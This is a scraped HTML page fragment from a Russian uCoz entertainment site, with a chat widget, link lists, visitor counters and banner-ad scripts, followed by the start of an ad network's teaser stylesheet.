 <!-- </block9> -->
 
 <!-- <block13> -->
<div class="boxTable"><h2><!-- <bt> --><!--<s5204>-->Пользователи<!--</s>--><!-- </bt> --></h2><div class="boxContent"><!-- <bc> --><!--<s1546>-->
 <TABLE WIDTH="100%" BORDER=2 CELLSPACING=4 CELLPADDING=4>
 <TR>
 <TD ALIGN="center" background="//meeting.clan.su/FON/fon3.gif" alt="фон"> 
 <div class="tOnline" id="onl1">Онлайн всего: <b>5</b></div> <div class="gOnline" id="onl2">Гостей: <b>5</b></div> <div class="uOnline" id="onl3">Пользователей: <b>0</b></div>
 <br>
 <b>На сайте:</b><br><br>
 
 <br><br> Сегодня посетили: <br><br><script type="text/javascript" src="//meeting.clan.su/informer/7"></script>
 <br><br>
 <script type="text/javascript" src="//meeting.clan.su/informer/34"></script></TD>
 </TR>
 </TABLE>
 <!--</s>--><!-- </bc> --></div></div>
<!-- </block12> -->

 <!-- <block0077> -->
 <div class="boxTable"><h2><!-- <bt> --><!--<s5204>-->Информер<!--</s>--><!-- </bt> --></h2><div class="boxContent"><!-- <bc> --><!--<s1546>-->
 <TABLE WIDTH="100%" BORDER=2 CELLSPACING=4 CELLPADDING=4>
<TR>
<TD ALIGN="center" background="//meeting.clan.su/FON/fon3.gif" alt="фон">
<p><a rel="nofollow" href="https://html5.gamedistribution.com/0e790569b4c74967923678652de3dbc4/" title="Игра - Футбол, несколько чемпионатов" onclick="window.open(this.href, 'wot', 'resizable=yes,status=no,location=no,toolbar=no,menubar=no,fullscreen=yes,scrollbars=yes,dependent=no,width=900,left=10,height=600,top=10'); return false;"><img src="https://meeting.clan.su/_ph/27/2/721402492.png?1683568439" alt="Игра - Футбол, несколько чемпионатов" width="100" height="100"><br><b>Играть в футбол</b></a></p>
<div class="button" style="margin-right:8px;">
 <a rel="nofollow" target="_blank" title="многопользовательские игры 3D" href="https://meeting.clan.su/stuff">Игры, Сборник 3D</a> 
</div>
 </TD>
</TR>
</TABLE>
<!--</s>--><!-- </bc> --></div></div>
 <!-- </block0077> --> 
 
 <!-- <block007777> -->
 <div class="boxTable"><h2><!-- <bt> --><!--<s5204>-->Чат<!--</s>--><!-- </bt> --></h2><div class="boxContent"><!-- <bc> --><!--<s1546>-->
 <TABLE WIDTH="100%" BORDER=2 CELLSPACING=4 CELLPADDING=4>
<TR>
<TD ALIGN="center" background="//meeting.clan.su/FON/fon3.gif" alt="фон">
Введите цифру до 15 и читайте анекдоты 
<iframe id="mchatIfm2" style="width:100%;height:300px" frameborder="0" scrolling="auto" hspace="0" vspace="0" allowtransparency="true" src="/mchat/"></iframe>
		<script>
			function sbtFrmMC991( form, data = {} ) {
				self.mchatBtn.style.display = 'none';
				self.mchatAjax.style.display = '';

				_uPostForm( form, { type:'POST', url:'/mchat/?983896266.90415', data } )

				return false
			}

			function countMessLength( messageElement ) {
				let message = messageElement.value
				let rst = 500 - message.length

				if ( rst < 0 ) {
					rst = 0;
					message = message.substr(0, 500);
					messageElement.value = message
				}

				document.querySelector('#jeuwu28').innerHTML = rst;
			}

			var tID7174 = -1;
			var tAct7174 = false;

			function setT7174(s) {
				var v = parseInt(s.options[s.selectedIndex].value);
				document.cookie = "mcrtd=" + s.selectedIndex + "; path=/";
				if (tAct7174) {
					clearInterval(tID7174);
					tAct7174 = false;
				}
				if (v > 0) {
					tID7174 = setInterval("document.getElementById('mchatIfm2').src='/mchat/?' + Date.now();", v*1000 );
					tAct7174 = true;
				}
			}

			function initSel7174() {
				var res = document.cookie.match(/(\W|^)mcrtd=([0-9]+)/);
				var s = $("#mchatRSel")[0];
				if (res && !!s) {
					s.selectedIndex = parseInt(res[2]);
					setT7174(s);
				}
				$("#mchatMsgF").on('keydown', function(e) {
					if ( e.keyCode == 13 && e.ctrlKey && !e.shiftKey ) {
						e.preventDefault()
						this.form?.requestSubmit()
					}
				});
			}
		</script>

		<form id="MCaddFrm" onsubmit="return sbtFrmMC991(this)" class="mchat" data-submitter="sbtFrmMC991">
			
			
				<table border="0" cellpadding="1" cellspacing="1" width="100%">
					<tr><td><select id="mchatRSel" onchange="setT7174(this);" class="mchat" title="Автообновление" style="font-size:7pt;"><option value="0">--</option><option value="15">15 сек</option><option value="30">30 сек</option><option value="60">1 мин</option><option value="120">2 мин</option></select></td>
					<td width="70%" style="text-align:end;">
					<a href="javascript:;" rel="nofollow" onclick="document.querySelector('#mchatIfm2').src = '/mchat/?' + Date.now(); return false;" title="Обновить" class="mcReloadBtn"><img alt="" border="0" align="absmiddle" src="/.s/img/fr/mcr.gif" width="13" height="15"></a>
					
					
					
					</td></tr></table>

					<table border="0" cellpadding="1" cellspacing="1" width="100%">
					<tr><td colspan="2"><input type="text" maxlength="60" name="uname" class="mchat" id="mchatNmF" placeholder="Имя" title="Имя" style="width:100%;"></td></tr>
					<tr><td width="50%"><input type="text" maxlength="60" name="email"   class="mchat" id="mchatEmF"  placeholder="Email"   title="Email"   style="width:100%;"></td><td><input type="text" maxlength="60" name="url"     class="mchat" id="mchatUrlF" placeholder="WWW"     title="WWW"     style="width:100%;"></td></tr>
					</table>

					

					<table border="0" cellpadding="1" cellspacing="1" width="100%">
					<tr><td><!-- <captcha_answer_html> -->
			<input id="captcha-answer-mchat" class="captcha-answer u-input ui-text uf-text uf-captcha" name="code" type="text" placeholder="Ответ" autocomplete="off" >
			<!-- </captcha_answer_html> --></td><td style="text-align:end;"><!-- <captcha_renew_html> -->
			<img class="captcha-renew mchat" src="/.s/img/ma/refresh.gif" title="Обновить код безопасности">
			<!-- </captcha_renew_html> --><!-- <captcha_question_html> -->
			<input id="captcha-skey-mchat" type="hidden" name="skey" value="1771002003">
			<img class="captcha-question mchat" src="/secure/?f=mchat&skey=1771002003" title="Обновить код безопасности" title="Обновить код безопасности" >
			<!-- <captcha_script_html> -->
			<script type="text/javascript">
				function initClick() {
					$(' .captcha-question.mchat,  .captcha-renew.mchat').on('click', function(event) {
						var PARENT = $(this).parent().parent();
						$('img[src^="/secure/"]', PARENT).prop('src', '/secure/?f=mchat&skey=1771002003&rand=' + Date.now());
						$('input[name=code]', PARENT).val('').focus();
					});
				}

				if (window.jQuery) {
					$(initClick);
				} else {
					// В новой ПУ jQuery находится в бандле, который подгружается в конце body
					// и недоступен в данный момент
					document.addEventListener('DOMContentLoaded', initClick);
				}
			</script>
			<!-- </captcha_script_html> -->
			<!-- </captcha_question_html> --></td></tr>
					</table>

					<textarea name="mcmessage" class="mchat" id="mchatMsgF" title="Сообщение" onkeyup="countMessLength(this)" onfocus="countMessLength(this)" style="height:40px;width:100%;resize:none;"></textarea>
					<table border="0" cellpadding="1" cellspacing="1" width="100%">
					<tr><td><b id="jeuwu28">500</b></td><td style="text-align:end;"><input type="submit" value="OK" class="mchat" id="mchatBtn"><img alt="" style="display:none;" id="mchatAjax" src="/.s/img/fr/ajax3.gif" border="0" width="16"/></td></tr>
				</table>
			
			<input type="hidden" name="a"    value="18" />
			<input type="hidden" name="ajax" value="1" id="ajaxFlag" />
			<input type="hidden" name="numa" value="0" id="numa832" />
		</form>

		<!-- recaptcha lib -->
		
		<!-- /recaptcha lib -->

		<script>
			initSel7174();
			
			//try { bindSubmitHandler() } catch(e) {}
		</script>
</TD>
</TR>
</TABLE>
<!--</s>--><!-- </bc> --></div></div>
 <!-- </block007777> --> 
 
<!-- <block005> -->
 <div class="boxTable"><h2><!-- <bt> --><!--<s5204>-->Добавить ссылку<!--</s>--><!-- </bt> --></h2><div class="boxContent"><!-- <bc> --><!--<s1546>-->
 <TABLE WIDTH="100%" BORDER=2 CELLSPACING=4 CELLPADDING=4>
<TR>
<TD ALIGN="left" background="//meeting.clan.su/FON/fon3.gif" alt="фон">
<!-- ads-lot.ru - Витрина ссылок -->
<script type="text/javascript" src="https://ads-lot.ru/vitrine.php?id=2374"></script>
<!-- /ads-lot.ru - Витрина ссылок -->
</TD>
</TR>
</TABLE>
 <!--</s>--><!-- </bc> --></div></div>
 <!-- </block005> --> 
 
 <!-- <block90> -->
 <div class="boxTable"><h2><!-- <bt> --><!--<s5204>-->Друзья сайта<!--</s>--><!-- </bt> --></h2><div class="boxContent"><!-- <bc> --><!--<s1546>-->
 <TABLE WIDTH="100%" BORDER=2 CELLSPACING=4 CELLPADDING=4>
<TR>
<TD ALIGN="center" background="//meeting.clan.su/FON/fon3.gif" alt="фон"> 
<a href="http://wapmoney.narod.ru" target="_blank" title="WTV ТВ - сборник телеканалов wapmoney.narod.ru">Cборник ТВ каналов</a><br> 
<a rel="nofollow" target="_blank" title="Партнерки для сайта!" href="http://usd20.narod.ru/"><font color="555555"><b>Партнерки для сайта</b></font><a><br> 
<a rel="nofollow" target="_blank" title="Сборник серфинг-сайтов" href="http://serf.ucoz.site/"><font color="brown"><b>Сборник серфинг-сайтов</b></font><a><br> 
<a rel="nofollow" target="_blank" title="Обмен электронных валют" href="http://wmschool.narod.ru/"><font color="blue"><b>Обмен эл. валют</b></font><a><br> 
<a rel="nofollow" target="_blank" title="Топ игровых сайтов" href="https://casino.clan.su/"><font color="green"><b>Топ игровых сайтов</b></font><a><br> 
<a rel="nofollow" target="_blank" title="Топ 100 сайтов Кино" href="https://kino-top.ucoz.ru/"><font color="white"><b>Топ 100 сайтов Кино</b></font><a><br>
<a rel="nofollow" href="https://indiancinema.clan.su/" title="Индийское кино" target="_blank"><font color="6FE7DD">Индийское кино и музыка</font></a> 
<a rel="nofollow" href="//muztv.ucoz.ru/" title="MuzTV - Музыкальное ТВ" target="_blank"><font color="EAFFD0">MuzTV - Музыкальное ТВ</font></a> 
<a rel="nofollow" href="http://pin-2.narod.ru/" title="Pin-2 - Редактор плейлиста" target="_blank"><font color="ED3CCA">Pin-2 - Редактор плейлиста</font></a> 
 
</TR>
</TABLE>
 <!--</s>--><!-- </bc> --></div></div>
 <!-- </block90> --> 
 
<!-- <block13> -->
<div class="boxTable"><h2><!-- <bt> --><!--<s5204>-->Статистика<!--</s>--><!-- </bt> --></h2><div class="boxContent"><!-- <bc> --><!--<s1546>-->
 <TABLE WIDTH="100%" BORDER=1 CELLSPACING=1 CELLPADDING=1>
 <TR>
 <TD ALIGN="center" background="//meeting.clan.su/FON/fon3.gif" alt="фон">
<a rel="nofollow" href="https://monik24.com/go/343"><img src="https://monik24.com/image/343" alt="monik24.com - Топ рейтинг сайтов" /></a>
 
<br> 
 <!--LiveInternet counter--><script type="text/javascript"><!--
document.write("<a href='http://www.liveinternet.ru/click' "+
"target=_blank><img src='//counter.yadro.ru/hit?t52.5;r"+
escape(document.referrer)+((typeof(screen)=="undefined")?"":
";s"+screen.width+"*"+screen.height+"*"+(screen.colorDepth?
screen.colorDepth:screen.pixelDepth))+";u"+escape(document.URL)+
";h"+escape(document.title.substring(0,80))+";"+Math.random()+
"' alt='' title='LiveInternet: показано число просмотров и"+
" посетителей за 24 часа' "+
"border='0' width='88' height='31'><\/a>")
//--></script><!--/LiveInternet-->
<a rel="nofollow" href="https://webmaster.yandex.ru/siteinfo/?site=https://meeting.clan.su"><img width="88" height="31" alt="" border="0" src="https://yandex.ru/cycounter?https://meeting.clan.su&theme=light&lang=ru"/></a> 
<!--uSpoiler-->
<div class="uSpoilerClosed" id="uSpoilerWQtOKt">
<div class="uSpoilerButBl">
<input type="button" class="uSpoilerButton" onclick="if($('#uSpoilerWQtOKt')[0]){if ($('.uSpoilerText',$('#uSpoilerWQtOKt'))[0].style.display=='none'){$('.uSpoilerText',$('#uSpoilerWQtOKt'))[0].style.display='';$('.uSpoilerButton',$('#uSpoilerWQtOKt')).val('[\&#8211;] Дгугие счётчики');$('#uSpoilerWQtOKt').attr('class','uSpoilerOpened');}else {$('.uSpoilerText',$('#uSpoilerWQtOKt'))[0].style.display='none';$('.uSpoilerButton',$('#uSpoilerWQtOKt')).val('[+] Дгугие счётчики');$('#uSpoilerWQtOKt').attr('class','uSpoilerClosed');}}" value="[+] Дгугие счётчики"/>
</div>
<div class="uSpoilerText" style="display:none;">
<!--ust-->

<hr>
<br> 
 <!-- Rating Mail.ru counter -->
<script type="text/javascript">
var _tmr = window._tmr || (window._tmr = []);
_tmr.push({id: "1560099", type: "pageView", start: (new Date()).getTime()});
(function (d, w, id) {
 if (d.getElementById(id)) return;
 var ts = d.createElement("script"); ts.type = "text/javascript"; ts.async = true; ts.id = id;
 ts.src = "https://top-fwz1.mail.ru/js/code.js";
 var f = function () {var s = d.getElementsByTagName("script")[0]; s.parentNode.insertBefore(ts, s);};
 if (w.opera == "[object Opera]") { d.addEventListener("DOMContentLoaded", f, false); } else { f(); }
})(document, window, "topmailru-code");
</script><noscript><div>
<img src="https://top-fwz1.mail.ru/counter?id=1560099;js=na" style="border:0;position:absolute;left:-9999px;" alt="Top.Mail.Ru" />
</div></noscript>
<!-- //Rating Mail.ru counter -->

 <!-- Rating Mail.ru logo -->
<a rel="nofollow" href="https://top.mail.ru/jump?from=1560099">
<img src="https://top-fwz1.mail.ru/counter?id=1560099;t=464;l=1" style="border:0;" height="31" width="88" alt="Top.Mail.Ru" /></a>
<!-- //Rating Mail.ru logo --> 
 
 <!-- HitMeter counter -->
 <script language="javascript">
 (function (d, w, c) {
 var hmc=d.createElement("script");
 hmc.type="text/javascript";
 hmc.async=true;
 hmc.src="https://stat.hitmeter.ru/counter.js?counter="+c+"&phase=1&rand="+escape(Math.floor(Math.random()*Math.pow(10,16)))+"&referer="+escape(d.referrer);
 var scrpt=d.getElementsByTagName("script")[0];
 scrpt.parentNode.insertBefore(hmc, scrpt)
 })(document, window, 4400);
</script>
<a rel="nofollow" href="//hitmeter.ru" target="_blank"><img src="//img.hitmeter.ru/counters/c5.gif?counter=4400&phase=1" width="88" height="31" alt="HitMeter.ru - счетчик посетителей сайта, бесплатная статистика" border="0"></a>
<br>
<a rel="nofollow" href="https://statup.su/in/77"><img src="https://statup.su/cn/big/77" alt="statup.su"></a> 
 
<script type="text/javascript" src="https://witop.ru/counter-1486.js"></script>
<noscript><a title="Наша статистика в WiTop.Ru" rel="nofollow" href="http://witop.ru/in-1486.html">
<img src="https://witop.ru/img-1486.png" alt="WiTop.Ru"/></a></noscript>
 <br>
 <a rel="nofollow" title="Посмотреть все сайты в рейтинге" target="_blank" href="http://www.business-key.com/top/"><img alt="Кнопка рейтинга Business-Key Top Sites" src="http://www.business-key.com/top/1116.gif" width="88" height="31" border="0" /></a>
<!-- /Business Key Code -->
 
 <!--begin of Bonbone-->
<a rel="nofollow" href="http://bonbone.ru/catalogue/search/meeting.clan.su" title="Популярный каталог ресурсов интернет">
<img src="https://meeting.clan.su/banner/bon.png" width="88" height="31" border="0"></a>
<!--end of Bonbone--> 
<br>
<!-- Histats.com (div with counter) --><div id="histats_counter"></div>
<!-- Histats.com START (aync)-->
<script type="text/javascript">var _Hasync= _Hasync|| [];
_Hasync.push(['Histats.start', '1,3517181,4,3004,112,48,00011111']);
_Hasync.push(['Histats.fasi', '1']);
_Hasync.push(['Histats.track_hits', '']);
(function() {
var hs = document.createElement('script'); hs.type = 'text/javascript'; hs.async = true;
hs.src = ('//s10.histats.com/js15_as.js');
(document.getElementsByTagName('head')[0] || document.getElementsByTagName('body')[0]).appendChild(hs);
})();</script>
<noscript><a rel="nofollow" href="/" target="_blank"><img src="//sstatic1.histats.com/0.gif?3517181&101" alt="" border="0"></a></noscript>
<!-- Histats.com END -->
<br>
<a rel="nofollow" href="http://dinowap.ru/in/165"><img src="http://dinowap.ru/cn/big/165" alt="dinowap.ru"></a>
<a rel="nofollow" href="https://zontop.ru/in/163"><img src="https://zontop.ru/cn/big/163" alt="zontop.ru"></a> 
<br>
<a rel="nofollow" href="https://weplog.ru/go/1386"><img src="https://weplog.ru/image/1386" alt="weplog.ru"/></a> 
<a rel="nofollow" href="https://xika.ru/go/56"><img src="https://xika.ru/image/56" alt="xika.ru"/></a> 
<br>
<a rel="nofollow" href="http://mobi-top.ru/go/130"><img src="http://mobi-top.ru/image/130" alt="mobi-top.ru"/></a> 
<a rel="nofollow" href="http://wabtop.ru/go/130"><img src="http://wabtop.ru/imgbig/130" alt="wabtop.ru - Рейтинг и статистика мобильных сайтов"/></a>
 <br>
<a rel="nofollow" href="http://Статок.рф/go/160"><img src="http://Статок.рф/image/160" alt="Статок.рф"/></a> 
<a rel="nofollow" href="http://waptop.ru/go/47"><img src="http://waptop.ru/image/47" alt="waptop.ru"/></a> 
<br>
<a rel="nofollow" href="https://4itop.ru/gotop/184"><img src="https://4itop.ru/img/184" alt="4itop.Ru - Каталог/ТОП рейтинг сайтов."></a>
 
<!--/ust-->
<!--usn(=Title)-->
</div>
</div>
<!--/uSpoiler--> 
 </TD>
 </TR>
 </TABLE>
 
 <!--</s>--><!-- </bc> --></div></div>
<!-- </block13> --><!--/U1DRIGHTER1Z-->
 </div>
 <div style="clear:both;"></div>
 <!--U1BFOOTER1Z--><div id="footer">
<div align="center">
 <!-- <copy> -->Copyright MyCorp &copy; 2026 <!-- </copy> --> | <!-- "' --><span class="pbvtxAjM"><a href="https://www.ucoz.ru/"><img style="width:80px; height:15px;" src="/.s/img/cp/47.gif" alt="" /></a></span> | <a href="//meeting.clan.su/sitemap.xml">Карта сайта</a> | <a href="https://meeting.clan.su/news/rss/">RSS</a> | <a href="//meeting.clan.su/index/0-3">обратная связь</a> | <a href="https://meeting.clan.su/index/0-69">Магазин</a> 
 | 
 
 <br> 
<br> 
</div></div>
<br>

<TABLE WIDTH="99%" BORDER=2 CELLSPACING=4 CELLPADDING=4>
 <TR>
 <TD ALIGN="center">


<style type="text/css">
.solidblockmenu{
margin: 0;
padding: 0;
float: left;
font: bold 10px Arial;
width: 100%;
border: 1px solid #999999;
border-width: 1px 1;
background: black url(//meeting.clan.su/images/blackdefault.png) center center repeat-x;
}

.solidblockmenu li{
display: inline;
}

.solidblockmenu li a{
float: left;
color: #999999;
padding: 9px 11px;
text-decoration: none;
border-right: 1px solid white;
}

.solidblockmenu li a:visited{
color: #FFFFFF;
}

.solidblockmenu li a:hover, .solidblockmenu li .current{
color: #FFFFFF;
background: transparent url(//meeting.clan.su/images/redactive.png) center center repeat-x;
}

</style>
<!--[if IE]>
<style type="text/css">
p.iepara{ /*Conditional CSS- For IE (inc IE7)*/
padding-top: 1em;
}
</style>
<![endif]-->
<ul class="solidblockmenu">
<li><a rel="nofollow" href="/" title="Главная">Главная</a></li>
 <li><a rel="nofollow" href="/dir/1" title="Топ 100 сайтов о кино, каталог киносайтов, Рейтинг, Топ">КиноТоп 100</a></li>
<li><a rel="nofollow" href="/board" title="Каталог сайтов, Рейтинг, Топ">Сайты</a></li>
<li><a rel="nofollow" href="/publ" title="Каталог статей">Статьи</a></li>
<li><a rel="nofollow" href="/video" title="Каталог видео файлов">Видео</a></li>
<li><a rel="nofollow" href="/video/vic/filmy_i_animacija" title="Онлайн фильмы, Онлайн кинотеатр">Фильмы и анимация</a></li>
<li><a rel="nofollow" href="/video/vic/serialy" title="Сериалы, Онлайн кинотеатр">Сериалы</a></li>
<li><a rel="nofollow" href="/video/vic/voennye" title="Онлайн кинотеатр, Каталог фильмов, мультфильмов, тейлеров, файлов">Военные</a></li>
<li><A rel="nofollow" HREF="https://meeting.clan.su/TP/meeting.clan.su_online_tv.htm" title="ТВ Онлайн, телевидение">ТВ Онлайн</a></li> 
<li><a rel="nofollow" href="/news" title="Каталог, Файлы, файлообменник, новости">Файлы</a></li>
<li><a rel="nofollow" href="/stuff" title="Каталог, Игры онлайн, скачать, 3D">Игры</a></li>
<li><a rel="nofollow" href="/photo" title="Каталог, Фотографии, картинки, GIF анимация">Фото</a></li>
<li><a rel="nofollow" href="/index/0-223" title="Новое">Новое</a></li>
<li><a rel="nofollow" href="/index/0-3" title="Администратор, обратная связь, ICQ, Чат, комментарии">Админ</a></li>

</ul><br style="clear: left" />


</TD>
 </TR>
 </TABLE>
<br>
<TABLE WIDTH="99%" BORDER=0 CELLSPACING=1 CELLPADDING=1>
<TR>
<TD ALIGN="left" background="//meeting.clan.su/FON/fon3.gif">
<div id="bancode_12540"><script src="//multibux.org/bancode.php?id=12540" async></script></div>
</TD>
<TD ALIGN="right" background="//meeting.clan.su/FON/fon3.gif">
<!-- Begin Banner Exchange Script Code -->
<div class="banner_"></div>
<script async="async" src="https://bannercode.ru/banners/f.php?uid=229"></script>
<!-- End Banner Exchange Script Code -->
</TD> 
</TR></TABLE><br></div></div>



<!-- Happy Birthday -->

<!-- /Happy Birthday -->
<br>
<script charset="utf-8" type="text/javascript" src="//push.multibux.org/push.js?id=1398" async></script><!--/U1BFOOTER1Z-->
 </div>
</body>
 </html>
<!-- 0.12966 (s741) -->

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://rt58.surfe.pro/net/teaser?sid=316881&w=177&seed=6388891164745822&doc_ref=&href=aHR0cHM6Ly9tZWV0aW5nLmNsYW4uc3UvbmV3cy8yMDEzLTA1LTEy
body_size: 4656
content:
<style>#sbt-block316881 .sbt-menu-wrap {
    position: absolute!important;
    width: 100%!important;
    height: 100%!important;
    z-index: 2!important;
    pointer-events: none!important;
    font-family: Helvetica, Arial, sans-serif!important;
}
#sbt-block316881 .sbt-menu-wrap a {
    color: #424242!important;
}
#sbt-block316881 .sbt-td:hover .sbt-menu-toggler {
    opacity: 1!important;
}
#sbt-block316881 .sbt-menu-toggler {
    position: absolute!important;
    width: 24px!important;
    height: 24px!important;
    top: 10px!important;
    right: 10px!important;
    display: flex!important;
    opacity: 0!important;
    justify-content: center!important;
    align-items: center!important;
    pointer-events: auto!important;
    cursor: pointer!important;
    z-index: 3!important;
    transition: 0.3s!important;
}
#sbt-block316881 .sbt-menu-horizontal .sbt-menu-toggler{
    width: 20px!important;
    height: 20px!important;
    top: 0!important;
    right: 0!important;
}

#sbt-block316881 .sbt-menu-toggler svg {
    width: 8px!important;
    position: absolute!important;
}
#sbt-block316881 .sbt-menu-toggler-bg {
    position: absolute!important;
    width: 24px!important;
    height: 24px!important;
    background: #aaaaaa!important;
    opacity: .4!important;
    border-radius: 50%!important;
    transition: 0.3s!important;
}
#sbt-block316881 .sbt-menu-toggler:hover .sbt-menu-toggler-bg {
    background: #007be8!important;
    opacity: .8!important;
}

#sbt-block316881 .sbt-menu-horizontal .sbt-menu-toggler-bg {
    width: 20px!important;
    height: 20px!important;
    border-radius: 0 0 0 15%!important;
}

#sbt-block316881 .sbt-menu-inner {
    position: absolute!important;
    width: 100%!important;
    height: 100%!important;
    z-index: 2!important;
    background: #fff!important;
    display: none!important;
}

#sbt-block316881 .sbt-menu-vertical .sbt-menu-inner{
    flex-direction: column!important;
}
#sbt-block316881 .sbt-menu-horizontal .sbt-menu-inner{
    flex-direction: row!important;
}

#sbt-block316881 .sbt-menu-vertical svg{
    height: 20px!important;
}
#sbt-block316881 .sbt-menu-horizontal svg{
    height: 16px!important;
}

#sbt-block316881 .sbt-menu-wrap-visible .sbt-menu-inner{
    display: flex!important;
    justify-content: center!important;
    align-items: center!important;
    align-items: center!important;
}

#sbt-block316881 .sbt-menu-wrap-visible {
    pointer-events: auto!important;
}

#sbt-block316881 .sbt-menu-inner_title {
    position: absolute!important;
    font-size: 10px!important;
    bottom: 5px!important;
    color: #7f7f7f!important;
    text-align: center!important;
    width: auto!important;
    transition: 0.3s!important;
    font-weight: 400!important;
}
#sbt-block316881 .sbt-menu-inner_title:hover {
    color: #3395ed!important;
}

#sbt-block316881 .sbt-menu-horizontal .sbt-menu-inner_title {
    right: 8px!important;
}
#sbt-block316881 .sbt-menu-inner_btn {
    padding: 7.5px 15px!important;
    border: 1px solid #8f8f8f!important;
    border-radius: 8px!important;
    text-align: center!important;
    font-size: 14px!important;
    line-height: 16px!important;
    transition: 0.3s!important;
    font-weight: 400!important;
}
#sbt-block316881 .sbt-menu-inner_btn:first-child {
    display: none!important;
}
#sbt-block316881 .sbt-menu-inner_btn:hover {
    background-color: #3395ed!important;
    border-color: #3395ed!important;
    color: #fff!important;
}
#sbt-block316881 .sbt-menu-vertical .sbt-menu-inner_btn {
    margin-top: 10px!important;
    width: calc(100% - 100px)!important;
}
#sbt-block316881 .sbt-menu-horizontal .sbt-menu-inner_btn {
    margin-left: 5px!important;
    margin-right: 5px!important;
}

#sbt-block316881 .sbt-menu-inner_btn-primary {
    background: #007be8!important;
    border: 1px solid #007be8!important;
    color: #fff!important;
    cursor: pointer!important
}

#sbt-block316881 .sbt-menu-overlay {
    background: #fff!important;
    position: absolute!important;
    width: 100%!important;
    height: 100%!important;
    z-index: 3!important;
    display: none!important;
    justify-content: center!important;
    align-items: center!important;
    font-weight: bold!important;
    color: #7f7f7f!important;
}

#sbt-block316881 .sbt-menu-overlay.sbt-menu-overlay-visible {
    display: flex!important;
}#sbt-block316881,
#sbt-block316881 sbt {
    display: block !important;
    font-family: inherit !important;
}

#sbt-block316881,
#sbt-block316881 a,
#sbt-block316881 b,
#sbt-block316881 em,
#sbt-block316881 iframe,
#sbt-block316881 img,
#sbt-block316881 table,
#sbt-block316881 tbody,
#sbt-block316881 td,
#sbt-block316881 tr,
#sbt-block316881 sbt {
    box-sizing: content-box !important;
    color: inherit !important;
    font-size: inherit !important;
    font-weight: inherit !important;
    -webkit-hyphens: manual !important;
    -ms-hyphens: manual !important;
    hyphens: manual !important;
}
#sbt-block316881 table {
    width: inherit!important
}

#sbt-block316881,
#sbt-block316881 a,
#sbt-block316881 b,
#sbt-block316881 em,
#sbt-block316881 iframe,
#sbt-block316881 img,
#sbt-block316881 table,
#sbt-block316881 tbody,
#sbt-block316881 td,
#sbt-block316881 tr {
    background: none !important;
    border: none !important;
    border-radius: 0 !important;
    border-spacing: 0 !important;
    border-collapse: collapse !important;
    clear: none !important;
    float: none !important;
    font-variant: normal !important;
    letter-spacing: normal !important;
    line-height: normal !important;
    margin: 0 !important;
    max-height: none !important;
    max-width: none !important;
    min-height: 0 !important;
    min-width: 0 !important;
    outline: none !important;
    padding: 0 !important;
    position: static !important;
    text-align: left !important;
    text-decoration: none !important;
    text-indent: 0 !important;
    text-transform: none !important;
    vertical-align: baseline !important;
    visibility: visible !important;
    word-spacing: normal !important;
}

#sbt-block316881 table {
    display: table !important;
    empty-cells: hide !important;
    table-layout: fixed !important;
}

#sbt-block316881 table,
#sbt-block316881 td {
    font-size: 100% !important;
}

#sbt-block316881 td {
    display: table-cell !important;
    vertical-align: middle !important;
}

#sbt-block316881 .sbt-contacts__item-link:hover,
#sbt-block316881 .sbt-domain__text,
#sbt-block316881 .sbt-domain__text:hover,
#sbt-block316881 .sbt-sitelinks__link .sbt-title-block__text_inner,
#sbt-block316881 .sbt-title-block__text .sbt-title-block__text_inner {
    text-decoration: none !important;
    border-bottom-style: solid !important;
}

#sbt-block316881 .sbt-layout_type_compatible .sbt-picture,
#sbt-block316881 .sbt-layout_type_medium .sbt-picture,
#sbt-block316881 .sbt-layout_type_wide .sbt-picture {
    float: left !important;
    padding-right: .7em !important;
}

#sbt-block316881 .sbt-layout_type_medium .sbt-content,
#sbt-block316881 .sbt-layout_type_wide .sbt-content {
    overflow: hidden !important;
}

#sbt-block316881 .sbt-type-vertical .sbt-title-block {
    display: block !important;
}

#sbt-block316881,
.sbt-layout,
.sbt-logo-block {
    position: relative !important;
    z-index: 1 !important;
}

#sbt-block316881 .sbt-layout {
    overflow: hidden !important;
}

#sbt-block316881 .sbt-wrapper {
    background: transparent !important;
    border: 0 solid #FEEBC8 !important;
    border-radius: 0 !important;
    position: relative !important;
    z-index: 1 !important;
}

#sbt-block316881 .sbt-logo {
    display: inline-block !important;
    padding-left: .7em !important;
    box-sizing: border-box !important;
    background: transparent !important;
}

#sbt-block316881 .sbt-type-vertical .sbt-logo {
    position: static !important;
}

#sbt-block316881 .sbt-logo-block__text {
    font-family: Arial, sans-serif !important;
    font-size: 87% !important;
    padding-right: 4px !important;
    line-height: 1.4 !important;
    font-weight: 400 !important;
    color: #000000 !important;
    text-decoration: none !important;
}

#sbt-block316881 .sbt-items {
    width: 100% !important;
    border-collapse: separate !important;
}

#sbt-block316881 .sbt-type-vertical .sbt-items {
    border-spacing: 0 5px !important;
    margin-top: -5px !important;
    margin-bottom: -5px !important;
}

#sbt-block316881 .sbt-item {
    vertical-align: top !important;
    border: 1px solid #aeece1 !important;
    border-radius: 6px!important;
    background: #fff !important;
    overflow: hidden!important;
}

#sbt-block316881 .sbt-type-vertical .sbt-item {
    border-bottom-width: 1px !important;
}

#sbt-block316881 .sbt-type-vertical tr:last-child .sbt-items {
    border-bottom-width: 0 !important;
}

#sbt-block316881 .sbt-outer {
    position: relative !important;
    z-index: 1 !important;
    zoom: 1 !important;
    overflow: hidden !important;
}

#sbt-block316881 .sbt-inner {
    position: relative !important;
    overflow: hidden !important;
    width: auto !important;
    padding: .2em !important;
}

#sbt-block316881 .sbt-inner-narrow {
    display: flex!important;
    flex-direction: column!important;
}

#sbt-block316881 .sbt-picture-block {
    overflow: hidden !important;
    border-radius: 3px!important;
}

#sbt-block316881 .sbt-content-body {
    margin-top: 0.38em !important;
}

#sbt-block316881 .sbt-content-contacts {
    margin-top: 0.23em !important;
}

#sbt-block316881 .sbt-picture-block__link:hover {
    opacity: .8 !important;
}

#sbt-block316881 .sbt-type-vertical .sbt-title-block {
    display: inline !important;
}

#sbt-block316881 .sbt-title-block__text {
    display: inline !important;
    line-height: 1.1 !important;
    vertical-align: baseline !important;
    font-size: 144% !important;
    color: #2A3B65 !important;
}

#sbt-block316881 .sbt-title-block__text .sbt-title-block__text_inner {
    border-bottom-color: rgba(42, 59, 101, 0.4) !important;
    border-bottom-style: solid !important;
    border-bottom-width: 1px !important;
    font-weight: normal !important;
    display: inline !important;
}

#sbt-block316881 .sbt-title-block__text:hover .sbt-title-block__text_inner,
#sbt-block316881 .sbt-title-block__text:hover b {
    color: #0088CC !important;
